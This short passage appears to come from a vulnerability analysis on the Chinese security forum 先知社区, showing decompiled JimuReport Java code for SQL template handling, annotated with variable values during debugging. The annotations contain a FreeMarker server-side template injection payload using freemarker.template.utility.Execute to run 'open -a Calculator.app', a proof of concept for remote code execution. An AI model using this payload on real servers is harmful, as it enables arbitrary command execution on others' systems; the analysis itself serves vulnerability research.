 public static String a(String var0, Map<String, Object> var1, JSONArray var2) {   var0: "<#assign ex="freemarker.template.utility.Execute"?new()>${ex("
if (var0 != null && !"".equals(var0)) {
if (var0.endsWith(";")) {
var0 = var0.substring(0, var0.length() - 1);
}
i.a(var0);
var0 = b(var0, var1);   var0: "<#assign ex="freemarker.template.utility.Execute"?new()>${ex("open -a Calculator.app")}"    var1: null
var0 = a(var2, var0);
var0 = a(var0, "\\$");
return var0;
} else {
throw new JimuReportException("sql为空");
先知社区